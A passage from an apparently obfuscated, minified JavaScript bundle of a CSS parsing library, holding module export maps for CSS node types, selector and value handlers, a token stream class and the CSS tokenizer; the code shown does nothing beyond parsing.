SW=a2J;n1['r'](n0),n1['d'](n0,{'AnPlusB':()=>n2[SW(0x5c2)],'Atrule':()=>n3[SW(0x5c2)],'AtrulePrelude':()=>n4[SW(0x5c2)],'AttributeSelector':()=>n5[SW(0x5c2)],'Block':()=>n6[SW(0x5c2)],'Brackets':()=>n7[SW(0x5c2)],'CDC':()=>n8[SW(0x5c2)],'CDO':()=>n9[SW(0x5c2)],'ClassSelector':()=>nn[SW(0x5c2)],'Combinator':()=>nJ[SW(0x5c2)],'Comment':()=>nV[SW(0x5c2)],'Condition':()=>nK[SW(0x5c2)],'Declaration':()=>ne[SW(0x5c2)],'DeclarationList':()=>nX[SW(0x5c2)],'Dimension':()=>nv[SW(0x5c2)],'Feature':()=>nO[SW(0x5c2)],'FeatureFunction':()=>nU[SW(0x5c2)],'FeatureRange':()=>ns[SW(0x5c2)],'Function':()=>nF[SW(0x5c2)],'GeneralEnclosed':()=>nC[SW(0x5c2)],'Hash':()=>ni[SW(0x5c2)],'IdSelector':()=>nq[SW(0x5c2)],'Identifier':()=>nf[SW(0x5c2)],'Layer':()=>nd[SW(0x5c2)],'LayerList':()=>nS[SW(0x5c2)],'MediaQuery':()=>nY[SW(0x5c2)],'MediaQueryList':()=>nc[SW(0x5c2)],'NestingSelector':()=>nH[SW(0x5c2)],'Nth':()=>nx[SW(0x5c2)],'Number':()=>nN[SW(0x5c2)],'Operator':()=>nk[SW(0x5c2)],'Parentheses':()=>nT[SW(0x5c2)],'Percentage':()=>nL[SW(0x5c2)],'PseudoClassSelector':()=>nb[SW(0x5c2)],'PseudoElementSelector':()=>nw[SW(0x5c2)],'Ratio':()=>nE[SW(0x5c2)],'Raw':()=>ny[SW(0x5c2)],'Rule':()=>nG[SW(0x5c2)],'Scope':()=>nW[SW(0x5c2)],'Selector':()=>nZ[SW(0x5c2)],'SelectorList':()=>nt[SW(0x5c2)],'String':()=>nP[SW(0x5c2)],'StyleSheet':()=>nu[SW(0x5c2)],'SupportsDeclaration':()=>nA[SW(0x5c2)],'TypeSelector':()=>nM[SW(0x5c2)],'UnicodeRange':()=>ng[SW(0x5c2)],'Url':()=>nB[SW(0x5c2)],'Value':()=>nQ[SW(0x5c2)],'WhiteSpace':()=>nj[SW(0x5c2)]});var n2=n1(0x1a26),n3=n1(0xdc2),n4=n1(0x1a05),n5=n1(0x578),n6=n1(0x39c),n7=n1(0x23c0),n8=n1(0x2305),n9=n1(0x631),nn=n1(0x41c),nJ=n1(0x92b),nV=n1(0x1334),nK=n1(0xcbc),ne=n1(0x23d),nX=n1(0x201),nv=n1(0x1fa5),nO=n1(0xe8b),nU=n1(0x753),ns=n1(0x752),nF=n1(0x621),nC=n1(0x142),ni=n1(0x2011),nf=n1(0x218a),nq=n1(0x1ee1),nd=n1(0x1454),nS=n1(0x117c),nY=n1(0x2271),nc=n1(0xfc5),nH=n1(0x76a),nx=n1(0x7df),nN=n1(0x6cc),nk=n1(0x1585),nT=n1(0x1cb1),nL=n1(0x2525),nb=n1(0x6a6),nw=n1(0x866),nE=n1(0xf52),ny=n1(0xc13),nG=n1(0x21d3),nW=n1(0x25d9),nZ=n1(0x96c),nt=n1(0x13a4),nP=n1(0x1bb8),nu=n1(0x16dd),nA=n1(0x839),nM=n1(0x24dc),ng=n1(0xf7d),nB=n1(0x1d78),nQ=n1(0x2298),nj=n1(0x320);},0x791:(Y,n0,n1)=>{'use strict';n1['r'](n0),n1['d'](n0,{'AnPlusB':()=>n2,'Atrule':()=>n3,'AtrulePrelude':()=>n4,'AttributeSelector':()=>n5,'Block':()=>n6,'Brackets':()=>n7,'CDC':()=>n8,'CDO':()=>n9,'ClassSelector':()=>nn,'Combinator':()=>nJ,'Comment':()=>nV,'Condition':()=>nK,'Declaration':()=>ne,'DeclarationList':()=>nX,'Dimension':()=>nv,'Feature':()=>nO,'FeatureFunction':()=>nU,'FeatureRange':()=>ns,'Function':()=>nF,'GeneralEnclosed':()=>nC,'Hash':()=>ni,'IdSelector':()=>nq,'Identifier':()=>nf,'Layer':()=>nd,'LayerList':()=>nS,'MediaQuery':()=>nY,'MediaQueryList':()=>nc,'NestingSelector':()=>nH,'Nth':()=>nx,'Number':()=>nN,'Operator':()=>nk,'Parentheses':()=>nT,'Percentage':()=>nL,'PseudoClassSelector':()=>nb,'PseudoElementSelector':()=>nw,'Ratio':()=>nE,'Raw':()=>ny,'Rule':()=>nG,'Scope':()=>nW,'Selector':()=>nZ,'SelectorList':()=>nt,'String':()=>nP,'StyleSheet':()=>nu,'SupportsDeclaration':()=>nA,'TypeSelector':()=>nM,'UnicodeRange':()=>ng,'Url':()=>nB,'Value':()=>nQ,'WhiteSpace':()=>nj});var n2=n1(0x1a26),n3=n1(0xdc2),n4=n1(0x1a05),n5=n1(0x578),n6=n1(0x39c),n7=n1(0x23c0),n8=n1(0x2305),n9=n1(0x631),nn=n1(0x41c),nJ=n1(0x92b),nV=n1(0x1334),nK=n1(0xcbc),ne=n1(0x23d),nX=n1(0x201),nv=n1(0x1fa5),nO=n1(0xe8b),nU=n1(0x753),ns=n1(0x752),nF=n1(0x621),nC=n1(0x142),ni=n1(0x2011),nf=n1(0x218a),nq=n1(0x1ee1),nd=n1(0x1454),nS=n1(0x117c),nY=n1(0x2271),nc=n1(0xfc5),nH=n1(0x76a),nx=n1(0x7df),nN=n1(0x6cc),nk=n1(0x1585),nT=n1(0x1cb1),nL=n1(0x2525),nb=n1(0x6a6),nw=n1(0x866),nE=n1(0xf52),ny=n1(0xc13),nG=n1(0x21d3),nW=n1(0x25d9),nZ=n1(0x96c),nt=n1(0x13a4),nP=n1(0x1bb8),nu=n1(0x16dd),nA=n1(0x839),nM=n1(0x24dc),ng=n1(0xf7d),nB=n1(0x1d78),nQ=n1(0x2298),nj=n1(0x320);},0x242f:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>S});var U=O(0x20af);const F={'parse'(){const SZ=a2J;return this[SZ(0x9cd)](this[SZ(0x330)]());}},C={'parse'(){const St=a2J;return this[St(0x9cd)](this[St(0xd81)]());}},f={'parse'(){const SP=a2J;return this[SP(0x9cd)](this[SP(0xbe7)]());}},q={'parse':U['T']},d={'parse'(){const Su=a2J;return this[Su(0x9cd)](this[Su(0xaf6)]());}},S={'dir':f,'has':F,'lang':q,'matches':F,'is':F,'-moz-any':F,'-webkit-any':F,'where':F,'not':F,'nth-child':d,'nth-last-child':d,'nth-last-of-type':d,'nth-of-type':d,'slotted':C,'host':C,'host-context':C};},0x20af:(X,v,O)=>{'use strict';O['d'](v,{'T':()=>s});var U=O(0x11ac);function s(){const SA=a2J,F=this[SA(0x256)]();this[SA(0x68a)]();C:for(;!this[SA(0xcc3)];){switch(this[SA(0xe8c)]){case U['Vy']:F[SA(0x6db)](this[SA(0xbe7)]());break;case U['Qf']:F[SA(0x6db)](this[SA(0x8a7)]());break;case U['A9']:F[SA(0x6db)](this[SA(0x53c)]());break;case U['no']:break C;default:this[SA(0xa6e)](SA(0xabb));}this[SA(0x68a)]();}return F;}},0x83b:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'getNode':O(0x1a1e)['A']};},0x1a1e:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>H});var U=O(0x11ac);const F=0x23,C=0x2a,f=0x2b,q=0x2d,S=0x2f,Y=0x75;function H(x){const SM=a2J;switch(this[SM(0xe8c)]){case U['Vw']:return this[SM(0x218)]();case U['A9']:return this[SM(0x53c)]();case U['AJ']:return this[SM(0x1128)](this[SM(0xa2b)],x[SM(0x817)]);case U['hk']:return this[SM(0x46a)](this[SM(0xa2b)],x[SM(0x817)]);case U['Qf']:return this[SM(0x8a7)]();case U['fg']:return this[SM(0x557)]();case U['Ne']:return this[SM(0xd0f)]();case U['wN']:return this[SM(0xc33)]();case U['zt']:return this[SM(0xa12)](this[SM(0xd4e)],this[SM(0xfa0)],SM(0x85f))?this[SM(0xe57)]():this[SM(0xeaa)](this[SM(0xa2b)],x[SM(0x817)]);case U['s0']:return this[SM(0xe57)]();case U['Vy']:return this[SM(0x1d2)](this[SM(0xd4e)],Y)&&this[SM(0x1d2)](this[SM(0xd4e)]+0x1,f)?this[SM(0xaaa)]():this[SM(0xbe7)]();case U['_i']:{const N=this[SM(0xf97)](this[SM(0xd4e)]);if(N===S||N===C||N===f||N===q)return this[SM(0x53c)]();N===F&&this[SM(0xa6e)](SM(0x35d),this[SM(0xd4e)]+0x1);break;}}}},0x80b:(X,v,O)=>{'use strict';O['r'](v),O['d'](v,{'AtrulePrelude':()=>U['A'],'Selector':()=>s['A'],'Value':()=>F['A']});var U=O(0x83b),s=O(0xc96),F=O(0x207a);},0xc96:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>s});var U=O(0x11ac);const s={'onWhiteSpace':function(F,C){const Sg=a2J;null!==C[Sg(0x629)]&&Sg(0xff2)!==C[Sg(0x629)][Sg(0xdc7)]&&null!==F&&Sg(0xff2)!==F[Sg(0xdc7)]&&C[Sg(0x6db)]({'type':Sg(0xff2),'loc':null,'name':'\x20'});},'getNode':function(){const SB=a2J;switch(this[SB(0xe8c)]){case U['hk']:return this[SB(0xe3b)]();case U['Vw']:return this[SB(0x105a)]();case U['Qx']:return this[SB(0x22d)](0x1)===U['Qx']?this[SB(0xb09)]():this[SB(0x10d9)]();case U['Vy']:return this[SB(0xa79)]();case U['wN']:case U['Ne']:return this[SB(0xd0f)]();case U['fg']:0x2e===this[SB(0xf97)](this[SB(0xd4e)])&&this[SB(0xa6e)](SB(0x103f),this[SB(0xd4e)]+0x1);break;case U['_i']:switch(this[SB(0xf97)](this[SB(0xd4e)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[SB(0xff2)]();case 0x2e:return this[SB(0x48c)]();case 0x2a:case 0x7c:return this[SB(0xa79)]();case 0x23:return this[SB(0x105a)]();case 0x26:return this[SB(0xda0)]();}}}};},0x207a:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>q});var U=O(0x1a1e),F=O(0x1dd3),C=O(0x20a0);function f(d){const SQ=a2J;return null!==d&&SQ(0x53c)===d[SQ(0xdc7)]&&('-'===d[SQ(0xd25)][d[SQ(0xd25)][SQ(0xade)]-0x1]||'+'===d[SQ(0xd25)][d[SQ(0xd25)][SQ(0xade)]-0x1]);}const q={'getNode':U['A'],'onWhiteSpace'(d,S){const Sj=a2J;f(d)&&(d[Sj(0xd25)]='\x20'+d[Sj(0xd25)]),f(S[Sj(0x629)])&&(S[Sj(0x629)][Sj(0xd25)]+='\x20');},'expression':F['A'],'var':C['A']};},0xab3:(X,v,O)=>{'use strict';const Sz=a2J;O['d'](v,{'A':()=>C});var U=O(0xd15),s=O(0x9f5);function F(f){const SI=a2J,q=f[SI(0x9c6)],d=q[SI(0xade)],S=q[SI(0xade)]>0x0?(0x0,s['vr'])(q[SI(0xf97)](0x0)):0x0,Y=(0x0,U['N'])(f[SI(0x5a6)],d),H=(0x0,U['N'])(f[SI(0x1115)],d);let x=f[SI(0x9b5)],N=f[SI(0x630)];for(let k=S;k<d;k++){const T=q[SI(0xf97)](k);Y[k]=x,H[k]=N++,0xa!==T&&0xd!==T&&0xc!==T||(0xd===T&&k+0x1<d&&0xa===q[SI(0xf97)](k+0x1)&&(k++,Y[k]=x,H[k]=N),x++,N=0x1);}Y[d]=x,H[d]=N,f[SI(0x5a6)]=Y,f[SI(0x1115)]=H,f[SI(0x6ee)]=!0x0;}class C{constructor(f,q,d,S){const So=a2J;this[So(0x853)](f,q,d,S),this[So(0x5a6)]=null,this[So(0x1115)]=null;}[Sz(0x853)](f='',q=0x0,d=0x1,S=0x1){const Sl=Sz;this[Sl(0x9c6)]=f,this[Sl(0x38b)]=q,this[Sl(0x9b5)]=d,this[Sl(0x630)]=S,this[Sl(0x6ee)]=!0x1;}[Sz(0x8ab)](f,q){const SD=Sz;return this[SD(0x6ee)]||F(this),{'source':q,'offset':this[SD(0x38b)]+f,'line':this[SD(0x5a6)][f],'column':this[SD(0x1115)][f]};}[Sz(0xa47)](f,q,d){const Sm=Sz;return this[Sm(0x6ee)]||F(this),{'source':d,'start':{'offset':this[Sm(0x38b)]+f,'line':this[Sm(0x5a6)][f],'column':this[Sm(0x1115)][f]},'end':{'offset':this[Sm(0x38b)]+q,'line':this[Sm(0x5a6)][q],'column':this[Sm(0x1115)][q]}};}}},0x1f39:(X,v,O)=>{'use strict';const Sp=a2J;O['d'](v,{'e':()=>x});var U=O(0xd15),F=O(0x1945),C=O(0x1738),f=O(0xb59);const q=0xffffff,S=0x18,Y=new Uint8Array(0x20);function H(N){return 0x0!==Y[N];}Y[f['zt']]=f['no'],Y[f['AJ']]=f['no'],Y[f['hk']]=f['Oh'],Y[f['X6']]=f['Q0'];class x{constructor(N,k){const Sr=a2J;this[Sr(0x853)](N,k);}[Sp(0xa97)](){const Sa=Sp;this[Sa(0xcc3)]=!0x1,this[Sa(0x7e5)]=-0x1,this[Sa(0xe8c)]=0x0,this[Sa(0xd4e)]=this[Sa(0x27b)],this[Sa(0xfa0)]=this[Sa(0x27b)];}[Sp(0x853)](N='',k=()=>{}){const Sh=Sp,T=(N=String(N||''))[Sh(0xade)],L=(0x0,U['N'])(this[Sh(0x8c4)],N[Sh(0xade)]+0x1),b=(0x0,U['N'])(this[Sh(0x9d3)],N[Sh(0xade)]+0x1);let w=0x0,E=-0x1,y=0x0,G=N[Sh(0xade)];this[Sh(0x8c4)]=null,this[Sh(0x9d3)]=null,b[Sh(0x106d)](0x0),k(N,(W,Z,P)=>{const A=w++;if(L[A]=W<<S|P,-0x1===E&&(E=Z),b[A]=G,W===y){const M=b[G];b[G]=A,G=M,y=Y[L[M]>>S];}else H(W)&&(G=A,y=Y[W]);}),L[w]=f['LT']<<S|T,b[w]=w;for(let W=0x0;W<w;W++){const Z=b[W];if(Z<=W){const P=b[Z];P!==W&&(b[W]=P);}else Z>w&&(b[W]=w);}this[Sh(0x9c6)]=N,this[Sh(0x27b)]=-0x1===E?0x0:E,this[Sh(0x45a)]=w,this[Sh(0x8c4)]=L,this[Sh(0x9d3)]=b,this[Sh(0xa97)](),this[Sh(0xd6f)]();}[Sp(0x22d)](N){const SR=Sp;return(N+=this[SR(0x7e5)])<this[SR(0x45a)]?this[SR(0x8c4)][N]>>S:f['LT'];}[Sp(0xc1f)](N){const Y0=Sp;for(let k=this[Y0(0x7e5)];k<this[Y0(0x45a)];k++){const T=this[Y0(0x8c4)][k]>>S;if(T!==f['M$']&&T!==f['Mw']&&0x0==N--)return T;}return f['LT'];}[Sp(0xc2c)](N){const Y1=Sp;return(N+=this[Y1(0x7e5)])<this[Y1(0x45a)]?this[Y1(0x8c4)][N-0x1]&q:this[Y1(0x9c6)][Y1(0xade)];}[Sp(0x900)](N){const Y2=Sp;for(let k=this[Y2(0x7e5)];k<this[Y2(0x45a)];k++){const T=this[Y2(0x8c4)][k]>>S;if(T!==f['M$']&&T!==f['Mw']&&0x0==N--)return k-this[Y2(0x7e5)];}return f['LT'];}[Sp(0x80a)](N,k){const Y3=Sp;return(N+=this[Y3(0x7e5)])<this[Y3(0x45a)]&&(0x0,F['s0'])(this[Y3(0x9c6)],this[Y3(0x8c4)][N-0x1]&q,this[Y3(0x8c4)][N]&q,k);}[Sp(0x858)](N){const Y4=Sp;return N===this[Y4(0x7e5)]?this[Y4(0xd4e)]:N>0x0?N<this[Y4(0x45a)]?this[Y4(0x8c4)][N-0x1]&q:this[Y4(0x8c4)][this[Y4(0x45a)]]&q:this[Y4(0x27b)];}[Sp(0xde1)](N){const Y5=Sp;return this[Y5(0x9c6)][Y5(0xc53)](N,this[Y5(0xd4e)]);}[Sp(0x10f3)](N){const Y6=Sp;return this[Y6(0x9d3)][this[Y6(0x7e5)]]<N;}[Sp(0xefd)](N,k){const Y7=Sp;return k?this[Y7(0x22d)](k)===f['_i']&&this[Y7(0x9c6)][Y7(0xf97)](this[Y7(0xc2c)](k))===N:this[Y7(0xe8c)]===f['_i']&&this[Y7(0x9c6)][Y7(0xf97)](this[Y7(0xd4e)])===N;}[Sp(0x305)](N){const Y8=Sp;let k=this[Y8(0x7e5)]+N;k<this[Y8(0x45a)]?(this[Y8(0x7e5)]=k,this[Y8(0xd4e)]=this[Y8(0x8c4)][k-0x1]&q,k=this[Y8(0x8c4)][k],this[Y8(0xe8c)]=k>>S,this[Y8(0xfa0)]=k&q):(this[Y8(0x7e5)]=this[Y8(0x45a)],this[Y8(0xd6f)]());}[Sp(0xd6f)](){const Y9=Sp;let N=this[Y9(0x7e5)]+0x1;N<this[Y9(0x45a)]?(this[Y9(0x7e5)]=N,this[Y9(0xd4e)]=this[Y9(0xfa0)],N=this[Y9(0x8c4)][N],this[Y9(0xe8c)]=N>>S,this[Y9(0xfa0)]=N&q):(this[Y9(0xcc3)]=!0x0,this[Y9(0x7e5)]=this[Y9(0x45a)],this[Y9(0xe8c)]=f['LT'],this[Y9(0xd4e)]=this[Y9(0xfa0)]=this[Y9(0x9c6)][Y9(0xade)]);}[Sp(0x68a)](){const Yn=Sp;for(;this[Yn(0xe8c)]===f['M$']||this[Yn(0xe8c)]===f['Mw'];)this[Yn(0xd6f)]();}[Sp(0x9b7)](N,k){const YJ=Sp;let T=N,L=0x0,b=0x0;w:for(;T<this[YJ(0x45a)]&&(L=this[YJ(0x9d3)][T],!(L<N));T++)switch(b=T>0x0?this[YJ(0x8c4)][T-0x1]&q:this[YJ(0x27b)],k(this[YJ(0x9c6)][YJ(0xf97)](b))){case 0x1:break w;case 0x2:T++;break w;default:H(this[YJ(0x8c4)][T]>>S)&&(T=L);}this[YJ(0x305)](T-this[YJ(0x7e5)]);}[Sp(0xdde)](N){const YV=Sp;for(let k=0x0,T=this[YV(0x27b)];k<this[YV(0x45a)];k++){const L=T,b=this[YV(0x8c4)][k],w=b&q;T=w,N(b>>S,L,w,k);}}[Sp(0xd29)](){const YK=Sp,N=new Array(this[YK(0x45a)]);return this[YK(0xdde)]((k,T,L,b)=>{const Ye=YK;N[b]={'idx':b,'type':C['A'][k],'chunk':this[Ye(0x9c6)][Ye(0xc53)](T,L),'balance':this[Ye(0x9d3)][b]};}),N;}}},0xd15:(X,v,O)=>{'use strict';O['d'](v,{'N':()=>s});const U=0x4000;function s(F=null,C){const YX=a2J;return null===F||F[YX(0xade)]<C?new Uint32Array(Math[YX(0xe7c)](C+0x400,U)):F;}},0x9f5:(X,O,U)=>{'use strict';const Yv=a2J;U['d'](O,{'Eo':()=>H,'GI':()=>B,'Mi':()=>k,'Od':()=>P,'U$':()=>W,'Vv':()=>S,'Ym':()=>Z,'Z9':()=>x,'eO':()=>L,'i0':()=>N,'lP':()=>A,'o6':()=>T,'tB':()=>q,'vr':()=>E,'yp':()=>C});const F=0x0;function C(Q){return Q>=0x30&&Q<=0x39;}function q(Q){return C(Q)||Q>=0x41&&Q<=0x46||Q>=0x61&&Q<=0x66;}function S(Q){return Q>=0x41&&Q<=0x5a;}function Y(Q){return function(j){return S(j)||function(I){return I>=0x61&&I<=0x7a;}(j);}(Q)||function(j){return j>=0x80;}(Q)||0x5f===Q;}function H(Q){return Y(Q)||C(Q)||0x2d===Q;}function x(Q){return 0xa===Q||0xd===Q||0xc===Q;}function N(Q){return x(Q)||0x20===Q||0x9===Q;}function k(Q,j){return 0x5c===Q&&!x(j)&&j!==F;}function T(Q,j,I){return 0x2d===Q?Y(j)||0x2d===j||k(j,I):!!Y(Q)||0x5c===Q&&k(Q,j);}function L(Q,j,I){return 0x2b===Q||0x2d===Q?C(j)?0x2:0x2e===j&&C(I)?0x3:0x0:0x2e===Q?C(j)?0x2:0x0:C(Q)?0x1:0x0;}function E(Q){return 0xfeff===Q||0xfffe===Q?0x1:0x0;}const G=new Array(0x80),W=0x82,Z=0x83,P=0x84,A=0x85;for(let Q=0x0;Q<G[Yv(0xade)];Q++)G[Q]=N(Q)&&W||C(Q)&&Z||Y(Q)&&P||((M=Q)>=0x0&&M<=0x8||0xb===M||M>=0xe&&M<=0x1f||0x7f===M)&&A||Q||0x80;var M;function B(j){return j<0x80?G[j]:P;}},0x11ac:(X,v,O)=>{'use strict';O['d'](v,{'$C':()=>C['s0'],'A1':()=>q['A'],'A9':()=>U['A9'],'AJ':()=>U['AJ'],'Fg':()=>U['Fg'],'KJ':()=>C['KJ'],'LT':()=>U['LT'],'M$':()=>U['M$'],'Mi':()=>F['Mi'],'Mw':()=>U['Mw'],'Nb':()=>C['Nb'],'Ne':()=>U['Ne'],'Oh':()=>U['Oh'],'Q0':()=>U['Q0'],'Qf':()=>U['Qf'],'Qq':()=>U['Qq'],'Qx':()=>U['Qx'],'VY':()=>U['VY'],'Vw':()=>U['Vw'],'Vy':()=>U['Vy'],'X6':()=>U['X6'],'Z4':()=>C['Z4'],'_i':()=>U['_i'],'eV':()=>d['e'],'fg':()=>U['fg'],'hk':()=>U['hk'],'i0':()=>F['i0'],'lh':()=>U['lh'],'no':()=>U['no'],'o6':()=>F['o6'],'qw':()=>S,'s0':()=>U['s0'],'sR':()=>C['sR'],'tB':()=>F['tB'],'uX':()=>f['A'],'wN':()=>U['wN'],'yQ':()=>C['yQ'],'yp':()=>F['yp'],'zG':()=>U['zG'],'zt':()=>U['zt'],'zu':()=>U['zu']});var U=O(0xb59),F=O(0x9f5),C=O(0x1945),f=O(0x1738),q=O(0xab3),d=O(0x1f39);function S(Y,H){const YC=a2J;function x(y){const YO=a2J;return y<L?Y[YO(0xf97)](y):0x0;}function N(){return E=(0x0,C['yQ'])(Y,E),(0x0,F['o6'])(x(E),x(E+0x1),x(E+0x2))?(b=U['fg'],void(E=(0x0,C['Ui'])(Y,E))):0x25===x(E)?(b=U['Ne'],void E++):void(b=U['wN']);}function k(){const YU=a2J,y=E;return E=(0x0,C['Ui'])(Y,E),(0x0,C['s0'])(Y,y,E,YU(0x10c9))&&0x28===x(E)?(E=(0x0,C['yK'])(Y,E+0x1),0x22===x(E)||0x27===x(E)?(b=U['zt'],void(E=y+0x4)):void(function(){const Ys=YU;for(b=U['s0'],E=(0x0,C['yK'])(Y,E);E<Y[Ys(0xade)];E++){const G=Y[Ys(0xf97)](E);switch((0x0,F['GI'])(G)){case 0x29:return void E++;case F['U$']:return E=(0x0,C['yK'])(Y,E),0x29===x(E)||E>=Y[Ys(0xade)]?void(E<Y[Ys(0xade)]&&E++):(E=(0x0,C['FW'])(Y,E),void(b=U['VY']));case 0x22:case 0x27:case 0x28:case F['lP']:return E=(0x0,C['FW'])(Y,E),void(b=U['VY']);case 0x5c:if((0x0,F['Mi'])(G,x(E+0x1))){E=(0x0,C['KJ'])(Y,E)-0x1;break;}return E=(0x0,C['FW'])(Y,E),void(b=U['VY']);}}}())):0x28===x(E)?(b=U['zt'],void E++):void(b=U['Vy']);}function T(y){const YF=a2J;for(y||(y=x(E++)),b=U['Qf'];E<Y[YF(0xade)];E++){const G=Y[YF(0xf97)](E);switch((0x0,F['GI'])(G)){case y:return void E++;case F['U$']:if((0x0,F['Z9'])(G))return E+=(0x0,C['xC'])(Y,E,G),void(b=U['Fg']);break;case 0x5c:if(E===Y[YF(0xade)]-0x1)break;const W=x(E+0x1);(0x0,F['Z9'])(W)?E+=(0x0,C['xC'])(Y,E+0x1,W):(0x0,F['Mi'])(G,W)&&(E=(0x0,C['KJ'])(Y,E)-0x1);}}}const L=(Y=String(Y||''))[YC(0xade)];let b,w=(0x0,F['vr'])(x(0x0)),E=w;for(;E<L;){const y=Y[YC(0xf97)](E);switch((0x0,F['GI'])(y)){case F['U$']:b=U['M$'],E=(0x0,C['yK'])(Y,E+0x1);break;case 0x22:T();break;case 0x23:(0x0,F['Eo'])(x(E+0x1))||(0x0,F['Mi'])(x(E+0x1),x(E+0x2))?(b=U['Vw'],E=(0x0,C['Ui'])(Y,E+0x1)):(b=U['_i'],E++);break;case 0x27:T();break;case 0x28:b=U['AJ'],E++;break;case 0x29:b=U['no'],E++;break;case 0x2b:(0x0,F['eO'])(y,x(E+0x1),x(E+0x2))?N():(b=U['_i'],E++);break;case 0x2c:b=U['A9'],E++;break;case 0x2d:(0x0,F['eO'])(y,x(E+0x1),x(E+0x2))?N():0x2d===x(E+0x1)&&0x3e===x(E+0x2)?(b=U['zG'],E+=0x3):(0x0,F['o6'])(y,x(E+0x1),x(E+0x2))?k():(b=U['_i'],E++);break;case 0x2e:(0x0,F['eO'])(y,x(E+0x1),x(E+0x2))?N():(b=U['_i'],E++);break;case 0x2f:0x2a===x(E+0x1)?(b=U['Mw'],E=Y[YC(0x1080)]('*/',E+0x2),E=-0x1===E?Y[YC(0xade)]:E+0x2):(b=U['_i'],E++);break;case 0x3a:b=U['Qx'],E++;break;case 0x3b:b=U['Qq'],E++;break;case 0x3c:0x21===x(E+0x1)&&0x2d===x(E+0x2)&&0x2d===x(E+0x3)?(b=U['lh'],E+=0x4):(b=U['_i'],E++);break;case 0x40:(0x0,F['o6'])(x(E+0x1),x(E+0x2),x(E+0x3))?(b=U['zu'],E=(0x0,C['Ui'])(Y,E+0x1)):(b=U['_i'],E++);break;case 0x5b:b=U['hk'],E++;break;case 0x5c:(0x0,F['Mi'])(y,x(E+0x1))?k():(b=U['_i'],E++);break;case 0x5d:b=U['Oh'],E++;break;case 0x7b:b=U['X6'],E++;break;case 0x7d:b=U['Q0'],E++;break;case F['Ym']:N();break;case F['Od']:k();break;default:b=U['_i'],E++;}H(b,w,w=E);}}},0x1738:(X,v,O)=>{'use strict';const Yi=a2J;O['d'](v,{'A':()=>U});const U=[Yi(0x1ff),Yi(0x745),Yi(0x1fa),Yi(0x1c5),Yi(0x110f),Yi(0x884),Yi(0x1005),Yi(0xf8a),Yi(0xcbd),Yi(0x4bd),Yi(0x57b),Yi(0x835),Yi(0x9cc),Yi(0xcb8),Yi(0x1087),Yi(0xc51),Yi(0x1a7),Yi(0x62b),Yi(0x10cd),Yi(0xeb7),Yi(0xb40),Yi(0xda9),Yi(0xa70),Yi(0x10bb),Yi(0x7e7),Yi(0xe32)];},0xb59:(X,O,U)=>{'use strict';U['d'](O,{'A9':()=>n0,'AJ':()=>n3,'Fg':()=>G,'LT':()=>F,'M$':()=>j,'Mw':()=>n7,'Ne':()=>B,'Oh':()=>n2,'Q0':()=>n6,'Qf':()=>T,'Qq':()=>R,'Qx':()=>D,'VY':()=>Z,'Vw':()=>N,'Vy':()=>q,'X6':()=>n5,'_i':()=>P,'fg':()=>Q,'hk':()=>n1,'lh':()=>I,'no':()=>n4,'s0':()=>W,'wN':()=>M,'zG':()=>z,'zt':()=>Y,'zu':()=>H});const F=0x0,q=0x1,Y=0x2,H=0x3,N=0x4,T=0x5,G=0x6,W=0x7,Z=0x8,P=0x9,M=0xa,B=0xb,Q=0xc,j=0xd,I=0xe,z=0xf,D=0x10,R=0x11,n0=0x12,n1=0x13,n2=0x14,n3=0x15,n4=0x16,n5=0x17,n6=0x18,n7=0x19;},0x1945:(X,v,O)=>{'use strict';O['d'](v,{'FW':()=>T,'KJ':()=>x,'Nb':()=>f,'Ui':()=>N,'Z4':()=>S,'s0':()=>q,'sR':()=>L,'xC':()=>C,'yK':()=>Y,'yQ':()=>k});var U=O(0x9f5);function F(b,w){const Yf=a2J;return w<b[Yf(0xade)]?b[Yf(0xf97)](w):0x0;}function C(b,w,E){return 0xd===E&&0xa===F(b,w+0x1)?0x2:0x1;}function f(b,w,E){const Yq=a2J;let y=b[Yq(0xf97)](w);return(0x0,U['Vv'])(y)&&(y|=0x20),y===E;}function q(b,w,E,y){const Yd=a2J;if(E-w!==y[Yd(0xade)])return!0x1;if(w<0x0||E>b[Yd(0xade)])return!0x1;for(let G=w;G<E;G++){const W=y[Yd(0xf97)](G-w);let Z=b[Yd(0xf97)](G);if((0x0,U['Vv'])(Z)&&(Z|=0x20),Z!==W)return!0x1;}return!0x0;}function S(b,w){const YS=a2J;for(;w>=0x0&&(0x0,U['i0'])(b[YS(0xf97)](w));w--);return w+0x1;}function Y(b,w){const YY=a2J;for(;w<b[YY(0xade)]&&(0x0,U['i0'])(b[YY(0xf97)](w));w++);return w;}function H(b,w){const Yc=a2J;for(;w<b[Yc(0xade)]&&(0x0,U['yp'])(b[Yc(0xf97)](w));w++);return w;}function x(b,w){const YH=a2J;if(w+=0x2,(0x0,U['tB'])(F(b,w-0x1))){for(const y=Math[YH(0xc84)](b[YH(0xade)],w+0x5);w<y&&(0x0,U['tB'])(F(b,w));w++);const E=F(b,w);(0x0,U['i0'])(E)&&(w+=C(b,w,E));}return w;}function N(b,w){const Yx=a2J;for(;w<b[Yx(0xade)];w++){const E=b[Yx(0xf97)](w);if(!(0x0,U['Eo'])(E)){if(!(0x0,U['Mi'])(E,F(b,w+0x1)))break;w=x(b,w)-0x1;}}return w;}function k(b,w){const YN=a2J;let E=b[YN(0xf97)](w);if(0x2b!==E&&0x2d!==E||(E=b[YN(0xf97)](w+=0x1)),(0x0,U['yp'])(E)&&(w=H(b,w+0x1),E=b[YN(0xf97)](w)),0x2e===E&&(0x0,U['yp'])(b[YN(0xf97)](w+0x1))&&(w=H(b,w+=0x2)),f(b,w,0x65)){let y=0x0;E=b[YN(0xf97)](w+0x1),0x2d!==E&&0x2b!==E||(y=0x1,E=b[YN(0xf97)](w+0x2)),(0x0,U['yp'])(E)&&(w=H(b,w+0x1+y+0x1));}return w;}function T(b,w){const Yk=a2J;for(;w<b[Yk(0xade)];w++){const E=b[Yk(0xf97)](w);if(0x29===E){w++;break;}(0x0,U['Mi'])(E,F(b,w+0x1))&&(w=x(b,w));}return w;}function L(b){const YT=a2J;if(0x1===b[YT(0xade)]&&!(0x0,U['tB'])(b[YT(0xf97)](0x0)))return b[0x0];let 